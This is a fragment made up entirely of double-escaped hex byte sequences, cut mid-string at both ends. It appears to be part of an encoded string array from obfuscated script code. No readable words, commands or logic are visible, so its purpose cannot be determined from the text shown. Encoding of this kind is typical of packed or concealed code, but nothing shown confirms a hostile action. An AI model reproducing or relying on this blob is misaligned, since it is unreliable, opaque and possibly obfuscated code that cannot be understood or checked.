c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c